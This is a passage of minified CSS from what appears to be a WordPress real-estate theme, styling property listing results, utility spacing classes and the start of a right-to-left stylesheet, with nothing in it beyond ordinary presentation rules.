.ihf-grid-result-photocount:after{position:absolute;content:"";display:block;right:100%;top:0;border-top:13px solid transparent;border-bottom:13px solid transparent;border-right:10px solid var(--g5-color-accent)}#ihf-main-container .ihf-grid-result-container:hover .ihf-grid-result-basic-info-container{background:var(--g5-color-heading)}#ihf-main-container .ihf-grid-result-container:hover .ihf-results-grid-photo a{background:rgba(0,0,0,.6)}#ihf-main-container .ihf-grid-result-address{color:var(--g5-color-heading);font-size:18px;font-weight:600;-webkit-transition:all .3s;transition:all .3s}#ihf-main-container .ihf-grid-result-address:hover,#ihf-main-container .ihf-listing-search-results .ihf-results-address a:hover,#ihf-main-container .ihf-listing-search-results .ihf-results-property-info .ihf-results-links a:hover{color:var(--g5-color-accent)}#ihf-main-container .ihf-grid-result-price{position:absolute;display:inline-block;top:70px;z-index:1;margin:0;padding:3px!important;border:0!important;border-radius:0!important;text-shadow:none!important;line-height:20px;font-weight:400!important;font-size:12px!important;background-color:var(--g5-color-accent)}#ihf-main-container .ihf-grid-result-price:after{position:absolute;content:"";display:block;left:100%;top:0;border-top:13px solid transparent;border-bottom:13px solid transparent;border-left:10px solid var(--g5-color-accent)}#ihf-main-container .ihf-results-grid-photo{margin-top:15px;margin-bottom:5px}#ihf-main-container .ihf-results-grid-photo a{-webkit-transition:all .3s;transition:all .3s}#ihf-main-container .ihf-slide .row.mt-10{margin-left:-15px;margin-right:-15px}#ihf-main-container .ihf-listing-search-results .ihf-results-address{font-size:18px;font-weight:600;margin-bottom:15px}#ihf-main-container .ihf-listing-search-results .ihf-results-address a{-webkit-transition:all .3s;transition:all .3s;color:var(--g5-color-heading)}#ihf-main-container .ihf-listing-search-results .ihf-result{padding:15px 0;background:#f8f8f8;margin:0 0 30px!important}#ihf-main-container .ihf-listing-search-results .ihf-results-photo{margin-right:30px}#ihf-main-container .ihf-listing-search-results .ihf-results-property-info{color:var(--g5-color-text-main);font-size:14px!important}#ihf-main-container .ihf-listing-search-results .ihf-results-property-info .ihf-results-price{color:var(--g5-color-heading);font-weight:600;font-size:18px!important}#ihf-main-container .ihf-listing-search-results .ihf-results-property-info .ihf-results-links a{color:var(--g5-color-heading)}#ihf-main-container .back-to-results a,#ihf-main-container .pagination li a{margin-right:6px;padding:0 19px;line-height:35px;text-align:center;color:#fff!important;font-size:12px;font-weight:500;display:inline-block;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;background-color:var(--g5-color-heading)!important;border:0!important;border-radius:0!important}#ihf-main-container .back-to-results a:hover,#ihf-main-container .input-group-addon,#ihf-main-container .pagination li a:hover{background-color:var(--g5-color-accent)!important}#ihf-main-container #ihf-main-search-form #areaPickerInputWrapper{height:auto!important;border-radius:0!important}#ihf-main-container #ihf-main-search-form #areaPickerInputWrapper input#areaPicker{border:0!important;background-color:#fff;padding:5px!important}#ihf-main-container .input-group-addon{border-color:var(--g5-color-accent)!important;color:#fff;border-radius:0!important}#ihf-main-container .nav-tabs{background-color:var(--g5-color-heading)}#ihf-main-container .nav-tabs>li{margin-bottom:0!important}#ihf-main-container .nav-tabs>li>a{margin-right:0;padding:19px 30px;border:0!important;background-color:transparent!important;border-radius:0!important;color:var(--g5-color-text-main)!important;transition:.3s;font-weight:500}#ihf-main-container .nav-tabs>li.active>a,#ihf-main-container .nav-tabs>li:hover>a{background-color:var(--g5-color-accent)!important;color:#fff!important}#ihf-main-container .btn-primary{background-color:var(--g5-color-accent)!important;border-radius:0!important;border:0}#ihf-main-container .badge{background-color:transparent}#ihf-main-container #areaPickerExpandAllContainer{background-color:#f8f8f8!important;border-radius:0!important}#ihf-main-container .ihf-advanced-search-launch{color:var(--g5-color-heading);-webkit-transition:all .3s;transition:all .3s}#ihf-main-container .ihf-advanced-search-launch:hover{color:var(--g5-color-accent)}#ihf-main-container .chosen-choices{background-image:none}#ihf-main-container .chosen-choices input{border:0!important;background-color:#fff!important}#ihf-main-container .ihf-listing-detail .listing-info-item{padding:8.5px 18px;border:0;font-size:14px}#ihf-main-container .ihf-listing-detail .tab-pane.ihf-tab-pane .row:nth-child(2n) .listing-info-item{background-color:#f8f8f8}#ihf-main-container .ihf-listing-detail .title-bar-1{padding:8.5px 15px;border:0;border-radius:0!important;color:var(--g5-color-heading);font-weight:500;font-size:14px!important;background-color:#f8f8f8}#ihf-main-container .property-main-detail-item{display:inline-block;position:relative;bottom:3px;padding:0 5px;margin-bottom:0;font-size:12px;line-height:1.714;vertical-align:middle;color:var(--g5-color-heading);font-weight:600}#ihf-main-container .property-main-detail-item:before{font-family:"icomoon";position:relative;top:3px;margin-right:5px;font-size:24px;color:var(--g5-color-accent);font-weight:400}#ihf-main-container .property-main-detail-item.ihf-bedrooms:before{content:""}#ihf-main-container .property-main-detail-item.ihf-baths:before{content:""}#ihf-main-container .property-main-detail-item.ihf-square-feet:before{content:""}#ihf-main-container .property-main-detail-item.ihf-property-type:before{content:""}#ihf-main-container .ihf-social-share .btn{display:block;float:left;width:40px!important;height:40px!important;padding:0!important;background-color:#222!important;border-radius:50%;border:0!important;line-height:40px!important;margin-right:10px;color:#fff;font-size:18px;-webkit-transition:all .3s;transition:all .3s;text-align:center}#ihf-main-container .ihf-social-share .btn:hover{background:var(--g5-color-accent)!important;color:#fff!important}#ihf-main-container .modal.in .modal-dialog{position:fixed;top:50%;-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;max-height:100%;overflow-y:auto}#ihf-main-container .ihf-office-photo{border:0!important}#ihf-main-container .ihf-office-info{margin-left:30px}#ihf-main-container .ihf-office-info .ihf_offices_name a{font-size:20px;color:var(--g5-color-heading)!important;-webkit-transition:all .3s;transition:all .3s}#ihf-main-container .ihf-agent-list .thumbnail .ihf_officeroster_agentname a:hover,#ihf-main-container .ihf-office-info .ihf_offices_name a:hover{color:var(--g5-color-accent)!important}#ihf-main-container #ihf-agent-sellers-rep-own-listing-photo,#ihf-main-container .ihf-agent-photo{margin-bottom:15px}#ihf-main-container .ihf-market-report .ihf-title{font-size:18px!important;font-weight:500!important;color:var(--g5-color-heading)!important;border-bottom:none!important}#ihf-main-container .ihf-market-report .ihf-title a,#ihf-main-container .ihf-market-report-nav{color:var(--g5-color-accent);-webkit-transition:all .3s;transition:all .3s}#ihf-main-container .ihf-market-report .ihf-title a:hover{color:var(--g5-color-heading)}#ihf-main-container .ihf-agent-list .thumbnail{display:table;padding:0!important;border:0!important;width:100%;margin-bottom:30px;border-bottom:2px solid var(--g5-color-border)!important}#ihf-main-container .ihf-agent-list .thumbnail img{height:185px!important;width:100%}#ihf-main-container .ihf-agent-list .thumbnail .pull-left{display:table-cell;vertical-align:middle;width:100%;padding-left:30px;float:none!important}#ihf-main-container .ihf-agent-list .thumbnail .pull-left.mr-10{width:25%;min-width:140px;padding:0}#ihf-main-container .ihf-agent-list .thumbnail .ihf_officeroster_agentname a{font-size:18px;color:var(--g5-color-heading)!important;-webkit-transition:all .3s;transition:all .3s}#ihf-main-container .ihf-agent-list .thumbnail .ihf_officeroster_agentname a strong{font-weight:500!important}#ihf-main-container .ihf-agent-list .thumbnail .ihf_officeroster_agent_email a,#ihf-main-container .ihf-market-report-nav:hover{color:var(--g5-color-accent)}#ihf-main-container .ihf-market-report-nav{color:var(--g5-color-heading);font-weight:500}@media (max-width:767px){#ihf-main-container .ihf-listing-search-results .ihf-results-photo{width:100%;display:block;margin-right:0;margin-bottom:20px}#ihf-main-container .ihf-listing-search-results .ihf-results-photo img{width:100%}#ihf-main-container .ihf-listing-search-results .ihf-results-property-info{display:block;width:100%}#ihf-main-container .hidden-xs.areaPickerExpandAllButtonClass{display:block!important}}@media (max-width:479px){#ihf-main-container .ihf-grid-result-address{font-size:16px}}.ere-dashboard-sidebar-content>.navbar{display:block}@media (max-width:991px){.ere-dashboard-content,.ere-dashboard-sidebar{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.b-font{font-family:var(--g5-body-font)!important}.s-font{font-family:var(--g5-secondary-font)!important}.accent-color,.compare-tables.table-striped .property-location i,.compare-tables.table-striped .property-price,.compare-tables.table-striped .property-title a,.compare-tables.table-striped .title-list-check,.text-color-accent,.text-color-accent-hover:hover{color:var(--g5-color-accent)!important}.bg-accent{background-color:var(--g5-color-accent)!important}.bg-bold{background-color:var(--g5-color-heading)}.heading-color{color:var(--g5-color-heading)!important}.bordered{border:1px solid var(--g5-color-border)!important}.border-dark{border:1px solid var(--g5-border-color-dark)!important}.badge{background-color:var(--g5-color-accent);color:var(--g5-color-accent-foreground)}.pd-top-0{padding-top:0!important}.pd-top-5{padding-top:5px!important}.pd-top-10{padding-top:10px!important}.pd-top-15{padding-top:15px!important}.pd-top-20{padding-top:20px!important}.pd-top-25{padding-top:25px!important}.pd-top-30{padding-top:30px!important}.pd-top-35{padding-top:35px!important}.pd-top-40{padding-top:40px!important}.pd-top-45{padding-top:45px!important}.pd-top-50{padding-top:50px!important}.pd-top-55{padding-top:55px!important}.pd-top-60{padding-top:60px!important}.pd-top-65{padding-top:65px!important}.pd-top-70{padding-top:70px!important}.pd-top-75{padding-top:75px!important}.pd-top-80{padding-top:80px!important}.pd-top-85{padding-top:85px!important}.pd-top-90{padding-top:90px!important}.pd-top-95{padding-top:95px!important}.pd-top-100{padding-top:100px!important}@media screen and (max-width:991px){.sm-pd-top-0{padding-top:0!important}.sm-pd-top-5{padding-top:5px!important}.sm-pd-top-10{padding-top:10px!important}.sm-pd-top-15{padding-top:15px!important}.sm-pd-top-20{padding-top:20px!important}.sm-pd-top-25{padding-top:25px!important}.sm-pd-top-30{padding-top:30px!important}.sm-pd-top-35{padding-top:35px!important}.sm-pd-top-40{padding-top:40px!important}.sm-pd-top-45{padding-top:45px!important}.sm-pd-top-50{padding-top:50px!important}.sm-pd-top-55{padding-top:55px!important}.sm-pd-top-60{padding-top:60px!important}.sm-pd-top-65{padding-top:65px!important}.sm-pd-top-70{padding-top:70px!important}.sm-pd-top-75{padding-top:75px!important}.sm-pd-top-80{padding-top:80px!important}.sm-pd-top-85{padding-top:85px!important}.sm-pd-top-90{padding-top:90px!important}.sm-pd-top-95{padding-top:95px!important}.sm-pd-top-100{padding-top:100px!important}}@media screen and (max-width:767px){.xs-pd-top-0{padding-top:0!important}.xs-pd-top-5{padding-top:5px!important}.xs-pd-top-10{padding-top:10px!important}.xs-pd-top-15{padding-top:15px!important}.xs-pd-top-20{padding-top:20px!important}.xs-pd-top-25{padding-top:25px!important}.xs-pd-top-30{padding-top:30px!important}.xs-pd-top-35{padding-top:35px!important}.xs-pd-top-40{padding-top:40px!important}.xs-pd-top-45{padding-top:45px!important}.xs-pd-top-50{padding-top:50px!important}.xs-pd-top-55{padding-top:55px!important}.xs-pd-top-60{padding-top:60px!important}.xs-pd-top-65{padding-top:65px!important}.xs-pd-top-70{padding-top:70px!important}.xs-pd-top-75{padding-top:75px!important}.xs-pd-top-80{padding-top:80px!important}.xs-pd-top-85{padding-top:85px!important}.xs-pd-top-90{padding-top:90px!important}.xs-pd-top-95{padding-top:95px!important}.xs-pd-top-100{padding-top:100px!important}}.pd-bottom-0{padding-bottom:0!important}.pd-bottom-5{padding-bottom:5px!important}.pd-bottom-10{padding-bottom:10px!important}.pd-bottom-15{padding-bottom:15px!important}.pd-bottom-20{padding-bottom:20px!important}.pd-bottom-25{padding-bottom:25px!important}.pd-bottom-30{padding-bottom:30px!important}.pd-bottom-35{padding-bottom:35px!important}.pd-bottom-40{padding-bottom:40px!important}.pd-bottom-45{padding-bottom:45px!important}.pd-bottom-50{padding-bottom:50px!important}.pd-bottom-55{padding-bottom:55px!important}.pd-bottom-60{padding-bottom:60px!important}.pd-bottom-65{padding-bottom:65px!important}.pd-bottom-70{padding-bottom:70px!important}.pd-bottom-75{padding-bottom:75px!important}.pd-bottom-80{padding-bottom:80px!important}.pd-bottom-85{padding-bottom:85px!important}.pd-bottom-90{padding-bottom:90px!important}.pd-bottom-95{padding-bottom:95px!important}.pd-bottom-100{padding-bottom:100px!important}@media screen and (max-width:991px){.sm-pd-bottom-0{padding-bottom:0!important}.sm-pd-bottom-5{padding-bottom:5px!important}.sm-pd-bottom-10{padding-bottom:10px!important}.sm-pd-bottom-15{padding-bottom:15px!important}.sm-pd-bottom-20{padding-bottom:20px!important}.sm-pd-bottom-25{padding-bottom:25px!important}.sm-pd-bottom-30{padding-bottom:30px!important}.sm-pd-bottom-35{padding-bottom:35px!important}.sm-pd-bottom-40{padding-bottom:40px!important}.sm-pd-bottom-45{padding-bottom:45px!important}.sm-pd-bottom-50{padding-bottom:50px!important}.sm-pd-bottom-55{padding-bottom:55px!important}.sm-pd-bottom-60{padding-bottom:60px!important}.sm-pd-bottom-65{padding-bottom:65px!important}.sm-pd-bottom-70{padding-bottom:70px!important}.sm-pd-bottom-75{padding-bottom:75px!important}.sm-pd-bottom-80{padding-bottom:80px!important}.sm-pd-bottom-85{padding-bottom:85px!important}.sm-pd-bottom-90{padding-bottom:90px!important}.sm-pd-bottom-95{padding-bottom:95px!important}.sm-pd-bottom-100{padding-bottom:100px!important}}@media screen and (max-width:767px){.xs-pd-bottom-0{padding-bottom:0!important}.xs-pd-bottom-5{padding-bottom:5px!important}.xs-pd-bottom-10{padding-bottom:10px!important}.xs-pd-bottom-15{padding-bottom:15px!important}.xs-pd-bottom-20{padding-bottom:20px!important}.xs-pd-bottom-25{padding-bottom:25px!important}.xs-pd-bottom-30{padding-bottom:30px!important}.xs-pd-bottom-35{padding-bottom:35px!important}.xs-pd-bottom-40{padding-bottom:40px!important}.xs-pd-bottom-45{padding-bottom:45px!important}.xs-pd-bottom-50{padding-bottom:50px!important}.xs-pd-bottom-55{padding-bottom:55px!important}.xs-pd-bottom-60{padding-bottom:60px!important}.xs-pd-bottom-65{padding-bottom:65px!important}.xs-pd-bottom-70{padding-bottom:70px!important}.xs-pd-bottom-75{padding-bottom:75px!important}.xs-pd-bottom-80{padding-bottom:80px!important}.xs-pd-bottom-85{padding-bottom:85px!important}.xs-pd-bottom-90{padding-bottom:90px!important}.xs-pd-bottom-95{padding-bottom:95px!important}.xs-pd-bottom-100{padding-bottom:100px!important}}.mg-top-0{margin-top:0!important}.mg-top-5{margin-top:5px!important}.mg-top-10{margin-top:10px!important}.mg-top-15{margin-top:15px!important}.mg-top-20{margin-top:20px!important}.mg-top-25{margin-top:25px!important}.mg-top-30{margin-top:30px!important}.mg-top-35{margin-top:35px!important}.mg-top-40{margin-top:40px!important}.mg-top-45{margin-top:45px!important}.mg-top-50{margin-top:50px!important}.mg-top-55{margin-top:55px!important}.mg-top-60{margin-top:60px!important}.mg-top-65{margin-top:65px!important}.mg-top-70{margin-top:70px!important}.mg-top-75{margin-top:75px!important}.mg-top-80{margin-top:80px!important}.mg-top-85{margin-top:85px!important}.mg-top-90{margin-top:90px!important}.mg-top-95{margin-top:95px!important}.mg-top-100{margin-top:100px!important}@media screen and (max-width:991px){.sm-mg-top-0{margin-top:0!important}.sm-mg-top-5{margin-top:5px!important}.sm-mg-top-10{margin-top:10px!important}.sm-mg-top-15{margin-top:15px!important}.sm-mg-top-20{margin-top:20px!important}.sm-mg-top-25{margin-top:25px!important}.sm-mg-top-30{margin-top:30px!important}.sm-mg-top-35{margin-top:35px!important}.sm-mg-top-40{margin-top:40px!important}.sm-mg-top-45{margin-top:45px!important}.sm-mg-top-50{margin-top:50px!important}.sm-mg-top-55{margin-top:55px!important}.sm-mg-top-60{margin-top:60px!important}.sm-mg-top-65{margin-top:65px!important}.sm-mg-top-70{margin-top:70px!important}.sm-mg-top-75{margin-top:75px!important}.sm-mg-top-80{margin-top:80px!important}.sm-mg-top-85{margin-top:85px!important}.sm-mg-top-90{margin-top:90px!important}.sm-mg-top-95{margin-top:95px!important}.sm-mg-top-100{margin-top:100px!important}}@media screen and (max-width:767px){.xs-mg-top-0{margin-top:0!important}.xs-mg-top-5{margin-top:5px!important}.xs-mg-top-10{margin-top:10px!important}.xs-mg-top-15{margin-top:15px!important}.xs-mg-top-20{margin-top:20px!important}.xs-mg-top-25{margin-top:25px!important}.xs-mg-top-30{margin-top:30px!important}.xs-mg-top-35{margin-top:35px!important}.xs-mg-top-40{margin-top:40px!important}.xs-mg-top-45{margin-top:45px!important}.xs-mg-top-50{margin-top:50px!important}.xs-mg-top-55{margin-top:55px!important}.xs-mg-top-60{margin-top:60px!important}.xs-mg-top-65{margin-top:65px!important}.xs-mg-top-70{margin-top:70px!important}.xs-mg-top-75{margin-top:75px!important}.xs-mg-top-80{margin-top:80px!important}.xs-mg-top-85{margin-top:85px!important}.xs-mg-top-90{margin-top:90px!important}.xs-mg-top-95{margin-top:95px!important}.xs-mg-top-100{margin-top:100px!important}}.mg-bottom-0{margin-bottom:0!important}.mg-bottom-5{margin-bottom:5px!important}.mg-bottom-10{margin-bottom:10px!important}.mg-bottom-15{margin-bottom:15px!important}.mg-bottom-20{margin-bottom:20px!important}.mg-bottom-25{margin-bottom:25px!important}.mg-bottom-30{margin-bottom:30px!important}.mg-bottom-35{margin-bottom:35px!important}.mg-bottom-40{margin-bottom:40px!important}.mg-bottom-45{margin-bottom:45px!important}.mg-bottom-50{margin-bottom:50px!important}.mg-bottom-55{margin-bottom:55px!important}.mg-bottom-60{margin-bottom:60px!important}.mg-bottom-65{margin-bottom:65px!important}.mg-bottom-70{margin-bottom:70px!important}.mg-bottom-75{margin-bottom:75px!important}.mg-bottom-80{margin-bottom:80px!important}.mg-bottom-85{margin-bottom:85px!important}.mg-bottom-90{margin-bottom:90px!important}.mg-bottom-95{margin-bottom:95px!important}.mg-bottom-100{margin-bottom:100px!important}@media screen and (max-width:991px){.sm-mg-bottom-0{margin-bottom:0!important}.sm-mg-bottom-5{margin-bottom:5px!important}.sm-mg-bottom-10{margin-bottom:10px!important}.sm-mg-bottom-15{margin-bottom:15px!important}.sm-mg-bottom-20{margin-bottom:20px!important}.sm-mg-bottom-25{margin-bottom:25px!important}.sm-mg-bottom-30{margin-bottom:30px!important}.sm-mg-bottom-35{margin-bottom:35px!important}.sm-mg-bottom-40{margin-bottom:40px!important}.sm-mg-bottom-45{margin-bottom:45px!important}.sm-mg-bottom-50{margin-bottom:50px!important}.sm-mg-bottom-55{margin-bottom:55px!important}.sm-mg-bottom-60{margin-bottom:60px!important}.sm-mg-bottom-65{margin-bottom:65px!important}.sm-mg-bottom-70{margin-bottom:70px!important}.sm-mg-bottom-75{margin-bottom:75px!important}.sm-mg-bottom-80{margin-bottom:80px!important}.sm-mg-bottom-85{margin-bottom:85px!important}.sm-mg-bottom-90{margin-bottom:90px!important}.sm-mg-bottom-95{margin-bottom:95px!important}.sm-mg-bottom-100{margin-bottom:100px!important}}@media screen and (max-width:767px){.xs-mg-bottom-0{margin-bottom:0!important}.xs-mg-bottom-5{margin-bottom:5px!important}.xs-mg-bottom-10{margin-bottom:10px!important}.xs-mg-bottom-15{margin-bottom:15px!important}.xs-mg-bottom-20{margin-bottom:20px!important}.xs-mg-bottom-25{margin-bottom:25px!important}.xs-mg-bottom-30{margin-bottom:30px!important}.xs-mg-bottom-35{margin-bottom:35px!important}.xs-mg-bottom-40{margin-bottom:40px!important}.xs-mg-bottom-45{margin-bottom:45px!important}.xs-mg-bottom-50{margin-bottom:50px!important}.xs-mg-bottom-55{margin-bottom:55px!important}.xs-mg-bottom-60{margin-bottom:60px!important}.xs-mg-bottom-65{margin-bottom:65px!important}.xs-mg-bottom-70{margin-bottom:70px!important}.xs-mg-bottom-75{margin-bottom:75px!important}.xs-mg-bottom-80{margin-bottom:80px!important}.xs-mg-bottom-85{margin-bottom:85px!important}.xs-mg-bottom-90{margin-bottom:90px!important}.xs-mg-bottom-95{margin-bottom:95px!important}.xs-mg-bottom-100{margin-bottom:100px!important}}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semi-bold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-black{font-weight:900!important}.fs-10{font-size:10px!important}.fs-11{font-size:11px!important}.fs-12{font-size:12px!important}.fs-13{font-size:13px!important}.fs-14{font-size:14px!important}.fs-15{font-size:15px!important}.fs-16{font-size:16px!important}.fs-18{font-size:18px!important}.fs-20{font-size:20px!important}.fs-21{font-size:21px!important}.fs-24{font-size:24px!important}.fs-30{font-size:30px!important}.fs-31{font-size:31px!important}.fs-32{font-size:32px!important}.fs-36{font-size:36px!important}.fs-38{font-size:38px!important}.fs-46{font-size:46px!important}.fs-50{font-size:50px!important}.fs-60{font-size:60px!important}.text-italic{font-style:italic!important}.uppercase{text-transform:uppercase!important}.line-small{line-height:1em!important}.line-normal{line-height:1.5em!important}.line-medium{line-height:1.6em!important}.line-large{line-height:1.8em!important}.line-2x{line-height:2em!important}.line-3x{line-height:3em!important}.line-21{line-height:21px!important}.line-24{line-height:24px!important}.line-34{line-height:34px!important}.line-42{line-height:42px!important}.spacing-50{letter-spacing:.05em}.spacing-100{letter-spacing:.1em}.transition03{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.transition05{-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.overflow-hidden{overflow:hidden!important}.fixed{position:fixed;-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pd-right-60{padding-right:60px}@media screen and (max-width:991px){.md-pd-right-0{padding-right:0}}@media (max-width:479px){.col-mb-1,.col-mb-10,.col-mb-11,.col-mb-12,.col-mb-2,.col-mb-3,.col-mb-4,.col-mb-5,.col-mb-6,.col-mb-7,.col-mb-8,.col-mb-9{float:left}.col-mb-12{width:100%}.col-mb-11{width:91.66666667%}.col-mb-10{width:83.33333333%}.col-mb-9{width:75%}.col-mb-8{width:66.66666667%}.col-mb-7{width:58.33333333%}.col-mb-6{width:50%}.col-mb-5{width:41.66666667%}.col-mb-4{width:33.33333333%}.col-mb-3{width:25%}.col-mb-2{width:16.66666667%}.col-mb-1{width:8.33333333%}.col-mb-pull-12{right:100%}.col-mb-pull-11{right:91.66666667%}.col-mb-pull-10{right:83.33333333%}.col-mb-pull-9{right:75%}.col-mb-pull-8{right:66.66666667%}.col-mb-pull-7{right:58.33333333%}.col-mb-pull-6{right:50%}.col-mb-pull-5{right:41.66666667%}.col-mb-pull-4{right:33.33333333%}.col-mb-pull-3{right:25%}.col-mb-pull-2{right:16.66666667%}.col-mb-pull-1{right:8.33333333%}.col-mb-pull-0{right:auto}.col-mb-push-12{left:100%}.col-mb-push-11{left:91.66666667%}.col-mb-push-10{left:83.33333333%}.col-mb-push-9{left:75%}.col-mb-push-8{left:66.66666667%}.col-mb-push-7{left:58.33333333%}.col-mb-push-6{left:50%}.col-mb-push-5{left:41.66666667%}.col-mb-push-4{left:33.33333333%}.col-mb-push-3{left:25%}.col-mb-push-2{left:16.66666667%}.col-mb-push-1{left:8.33333333%}.col-mb-push-0{left:auto}.col-mb-offset-12{margin-left:100%}.col-mb-offset-11{margin-left:91.66666667%}.col-mb-offset-10{margin-left:83.33333333%}.col-mb-offset-9{margin-left:75%}.col-mb-offset-8{margin-left:66.66666667%}.col-mb-offset-7{margin-left:58.33333333%}.col-mb-offset-6{margin-left:50%}.col-mb-offset-5{margin-left:41.66666667%}.col-mb-offset-4{margin-left:33.33333333%}.col-mb-offset-3{margin-left:25%}.col-mb-offset-2{margin-left:16.66666667%}.col-mb-offset-1{margin-left:8.33333333%}.col-mb-offset-0{margin-left:0}}@media (min-width:992px){.md-text-right{text-align:right}}@media (min-width:480px){.mg-left-15{margin-left:15px}}@media (max-width:479px){.mb-mg-bottom-20{margin-bottom:20px}.mb-dp-block{display:block!important}}.pos-rev{position:relative}.pos-ab{position:absolute}.top--28{top:-28px}.right-0{right:0}.right-260{right:260px}@media (max-width:1199px){.md-top-50{top:50px}.md-right-150{right:150px}}@media (max-width:991px){.sm-pos-rev{position:relative}.sm-right-0{right:0}.sm-text-left{text-align:left!important}}@media (max-width:767px){.xs-pos-rev{position:relative}.xs-transform-none{-webkit-transform:inherit!important;-moz-transform:inherit!important;-o-transform:inherit!important;-ms-transform:inherit!important;transform:inherit!important}}.app-icon{overflow:inherit}.app-icon .icon{border-right:solid 1px;border-color:rgba(255,255,255,.3);padding:17px 17px 17px 5px}.app-icon .content{padding:11px 0 11px 17px}.app-icon h4{margin-bottom:0}@media (min-width:1200px){.overflow-inherit{overflow:inherit!important}}.content-center{top:50%;left:0;right:0;margin:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.visible-mb{display:none}@media (max-width:480px){.visible-mb{display:block}.hidden-mb{display:none!important}}.compare-thumb-main .thumb-inner-empty{border:2px dashed var(--g5-color-border)!important}.compare-thumb-main .compare-property-remove{background:var(--g5-color-accent)!important}.display-none{display:none}.add-compare{-webkit-transform:rotateY(360deg);transform:rotateY(360deg);-webkit-transition:1s;transition:1s}.property-area .fa-arrows,.property-bathrooms .fa-bath,.property-bedrooms .fa-hotel,.property-garage .fa-car,.property-id .fa-barcode{font-family:"icomoon"}.property-id .fa.fa-barcode:before{content:""}.property-area .fa.fa-arrows:before{content:""}.property-bedrooms .fa.fa-hotel:before{content:""}.property-bathrooms .fa.fa-bath:before{content:""}.property-garage .fa.fa-car:before{content:""}.widget-mg-bottom-0 .widget{margin-bottom:0!important}@media (min-width:992px){.footer-bg-2-colors .footer-inner,.footer-bg-3-colors .footer-inner{position:relative}.footer-bg-2-colors .footer-inner>div,.footer-bg-3-colors .footer-inner>div{position:relative;z-index:2}.footer-bg-2-colors .footer-inner:before{right:66.66666667%;margin-right:15px;left:-10000px;background-color:#191919}.footer-bg-2-colors .footer-inner:before,.footer-bg-3-colors .footer-inner:after,.footer-bg-3-colors .footer-inner:before{position:absolute;content:"";display:block;top:0;bottom:0;z-index:1}.footer-bg-3-colors .footer-inner:before{right:66.66666667%;margin-right:15px;left:-10000px;background-color:#2c2c2c}.footer-bg-3-colors .footer-inner:after{left:66.66666667%;right:-10000px;background-color:#222}}.content-padding-15 .container{padding-left:15px;padding-right:15px}

--- FILE ---
content_type: text/css
request_url: https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/css/rtl.min.css?ver=6.9
body_size: 5145
content:
@charset "UTF-8";.col-lg-15,.col-md-15,.col-sm-15,.col-xs-15{padding-right:15px;padding-left:15px}.col-xs-15{float:right}@media (min-width:768px){.col-sm-15{float:right}}@media (min-width:992px){.col-md-15{float:right}}@media (min-width:1200px){.col-lg-15{float:right}}.archive-grid .entry-post-meta a,.archive-large-image .entry-post-meta a,.archive-masonry .entry-post-meta a,.single-blog-wrap .entry-post-meta a,.single-blog-wrap .post-related-wrap .entry-post-meta a,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{float:right}@media (min-width:1200px){.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9{float:right}.vc_col-lg-offset-2{margin-right:16.66666667%;margin-left:0}}@media (min-width:992px){.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9{float:right}.vc_col-md-offset-1{margin-right:8.33333333%;margin-left:0}}@media (min-width:768px){.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9{float:right}}body{unicode-bidi:embed}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url],textarea{text-align:right}select{background-position:15px!important}.fa-arrow-right:before{content:""!important}.fa-arrow-left:before{content:""!important}.fa-chevron-right:before{content:""!important}.fa-chevron-left:before{content:""!important}.main-menu:not(.x-nav-menu)>li+li{margin-right:30px;margin-left:0}.main-menu:not(.x-nav-menu)>li ul{right:100%;left:auto}.main-menu:not(.x-nav-menu)>li:hover>ul{right:auto}.main-menu:not(.x-nav-menu)>li:last-child>ul{right:auto;left:0}.main-menu:not(.x-nav-menu)>li:last-child li:hover ul{right:auto;left:100%}.nav-menu-mobile:not(.x-nav-menu) b.menu-caret{left:20px;right:auto}#lang_sel>ul>li>a:after,article.format-video .entry-thumb-wrap a.zoomGallery i{padding-right:5px;padding-left:0}article.format-link blockquote{padding:20px 70px 25px 0}article.format-link blockquote:before{right:25px;left:auto}article.format-quote blockquote{padding-right:65px;padding-left:0}article.format-quote blockquote:before{right:20px;left:auto}.entry-thumb-wrap .owl-carousel:hover .owl-nav .owl-next{left:0;right:auto}.archive-grid article.format-gallery .owl-carousel:hover .owl-nav>div.owl-prev,.archive-masonry article.format-gallery .owl-carousel:hover .owl-nav>div.owl-prev,.entry-thumb-wrap .owl-carousel:hover .owl-nav .owl-prev,.single-blog-wrap .post-related-wrap article.format-gallery .owl-carousel:hover .owl-nav>div.owl-prev{right:0;left:auto}.archive-grid .entry-post-meta i,.archive-large-image .entry-post-meta .entry-meta-cat span,.archive-masonry .entry-post-meta i,.single-blog-wrap .entry-post-meta .entry-meta-cat span,.single-blog-wrap .post-related-wrap .entry-post-meta i{float:right;margin-left:5px;margin-right:0}.archive-grid .entry-post-meta>div,.archive-masonry .entry-post-meta>div,.single-blog-wrap .post-related-wrap 